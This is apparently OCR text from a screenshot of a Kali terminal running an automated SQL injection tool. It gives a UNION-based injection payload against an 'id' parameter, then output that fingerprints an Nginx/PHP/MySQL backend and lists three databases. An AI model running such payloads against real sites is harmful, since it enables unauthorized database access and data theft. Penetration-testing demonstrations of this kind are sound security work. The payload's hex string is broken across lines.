 root@kali-one: ~
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-6502' UNION ALL SELECT NULL,CONCAT(0x7178626a71,0x7743646346414
b73736478426645734567446 94c67664b6e5066554d585a704e5952465873765a49,0x7176626a71
),NULL-- XAIt
---
[14:33:34] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.11.5, PHP 5.6.27
back-end DBMS: MySQL >= 5.0.12
[14:33:34] [INFO] fetching database names
[14:33:34] [INFO] used SQL query returns 3 entries
[14:33:34] [INFO] retrieved: 'information_schema'
[14:33:35] [INFO] retrieved: 'cake'
[14:33:35] [INFO] retrieved: 'mysql'
available databases [3]:
[*] cake
[*] information_schema
[*] mysql